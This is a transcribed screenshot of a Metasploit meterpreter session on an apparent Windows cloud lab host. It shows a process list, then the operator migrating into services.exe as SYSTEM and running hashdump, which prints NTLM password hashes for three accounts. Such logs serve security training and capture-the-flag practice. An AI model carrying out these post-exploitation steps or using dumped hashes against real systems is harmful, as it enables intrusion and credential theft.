 nmap × msfconsole ×
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
432 660 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
460 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
564 552 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
612 552 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
620 604 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
660 604 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
696 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
708 612 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
716 612 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
724 612 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
832 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
900 708 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
948 708 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1076 708 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1180 708 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1308 708 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1344 708 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1408 708 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1420 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1428 708 VSSVC.exe x64 0 NT AUTHORITY\SYSTEM
1484 708 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1504 832 WmiPrvSE.exe
1616 832 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
1624 708 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1812 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1944 708 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2260 1308 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2408 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2496 708 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2564 708 vds.exe x64 0 NT AUTHORITY\SYSTEM
2656 708 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2704 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2720 708 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3024 2272 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3040 708 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 708
[*] Migrating from 3024 to 708...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >